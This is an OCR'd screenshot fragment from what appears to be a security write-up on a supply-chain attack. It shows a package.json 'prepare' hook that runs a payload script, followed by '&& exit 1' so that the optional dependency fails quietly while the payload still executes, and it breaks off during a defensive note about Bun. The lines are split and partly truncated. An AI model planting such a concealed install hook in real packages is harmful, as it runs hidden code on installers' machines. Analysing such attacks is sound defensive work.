
resolves the dependency, it fetches and runs a
lifecycle hook:
prepare
1
{
2
  "scripts"
: {
3
    "prepare"
: 
"bun run tanstack_runner.js && ex
4
  }
5
}
The
is deliberate: the optional
&& exit 1
dependency "fails" gracefully, leaving almost no
trace in install logs while the payload is already
executed in the background.
One important defensive note:
Bun, as a
package manager, does not execute lifecycle